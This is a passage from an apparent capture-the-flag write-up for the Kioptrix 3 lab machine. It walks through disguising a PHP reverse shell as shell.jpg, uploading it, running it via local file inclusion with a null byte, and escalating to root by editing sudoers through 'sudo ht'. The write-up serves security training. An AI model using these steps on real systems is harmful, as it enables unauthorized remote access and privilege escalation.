
That is exactly what we are seeking for :). Now we need to craft our PHP file. We have a PHP web shell script available by default in Kali.
Copy the PHP web shell script to the current working directory:
1
cp /usr/share/webshells/php/php-reverse-shell.php ./
Open the file with any text editor, adjust the IP and port to suit your requirements, and then save the changes.

The final step is to rename the file and change its extension to .jpg.
1
mv php-reverse-shell.php shell.jpg
It’s time to upload the file:


Now, run ‘nc’ in listening mode:
Now, we need to check if the filename remains the same or if it has been changed, along with its location. Click “view” to see the image name and path.
After that you will get an error message including the path and name of file which is /gallery/photos/7vewc51t10.jpg.

It is located within the web server directory, which is: /home/www/kioptrix3.com/.
If you’re unsure about where this path comes from, let’s revisit the Local File Inclusion (LFI) part to understand its origin.
Now, let’s concatenate it all together with a null byte and see the magic happen:
💥Post-Exploitation
Now that we have access to the target machine, let’s revisit the file we found in Loneferret’s home directory, “CompanyPolicy.README”. The message left there was:
1
2
3
4
5
6
7
Hello new employee,
It is company policy here to use our newly installed software for editing, creating and viewing files.
Please use the command 'sudo ht'.
Failure to do so will result in you immediate termination.

DG
CEO
From that message, ‘sudo ht’ seems interesting. Let’s run it and see.

Here are four available options: help, open, mode, and quit. After checking them, the only useful option appears to be open.

Let’s check if we can open the sudoers file.

Oh, we are able to access it! How about modifying it? I’ll try:

After saving the modifications, let’s check our privileges:

Finally!! 🥳
This was indeed a challenging machine. I hope this writeup was useful for you folks; stay safe and keep pinging :)
WHNlbnNlaTA3 😉